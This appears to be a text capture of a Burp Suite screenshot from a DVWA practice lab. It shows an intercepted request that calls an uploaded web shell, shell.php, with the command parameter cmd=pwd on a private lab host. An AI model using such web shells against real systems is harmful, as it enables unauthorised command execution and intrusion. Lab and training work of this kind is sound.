 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://172.20.10.2:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 GET /dvwa/hackable/uploads/shell.php?cmd=pwd HTTP/1.1
2 Host: 172.20.10.2
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=bb0421954b8b228f0a923b22355bb61c
9 Connection: close
10
11
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
? Search... 0 highlights